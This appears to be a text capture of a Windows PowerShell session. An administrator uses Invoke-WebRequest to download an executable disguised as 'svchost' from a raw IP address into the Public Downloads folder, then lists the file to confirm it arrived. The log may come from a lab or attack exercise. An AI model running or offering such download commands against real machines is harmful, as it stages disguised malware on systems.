 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator> Invoke-WebRequest -Uri http://65.20.81.161:9999/svchost-cyberpenguine__.exe -OutFile "C:\User
s\Public\Downloads\svchost-cyberpenguine__.exe"
Invoke-WebRequest : Unable to connect to the remote server
At line:1 char:1
+ Invoke-WebRequest -Uri http://65.20.81.161:9999/svchost-cyberpenguine ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\Administrator> Invoke-WebRequest -Uri http://65.20.81.161:9999/svchost-cyberpenguine__.exe -OutFile "C:\User
s\Public\Downloads\svchost-cyberpenguine__.exe"
PS C:\Users\Administrator> ls C:\Users\Public\Downloads\
Directory: C:\Users\Public\Downloads
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/21/2024   2:33 PM        2137088 svchost-cyberpenguine__.exe
PS C:\Users\Administrator>